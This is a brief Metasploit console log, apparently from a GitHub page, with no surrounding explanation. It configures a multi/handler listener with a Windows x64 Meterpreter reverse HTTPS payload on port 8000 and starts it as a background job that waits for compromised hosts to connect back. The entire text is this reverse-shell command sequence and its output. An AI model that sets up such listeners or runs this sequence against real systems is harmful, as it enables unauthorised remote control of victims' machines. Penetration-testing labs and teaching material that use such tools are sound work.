 Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8000
lport => 8000
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:8000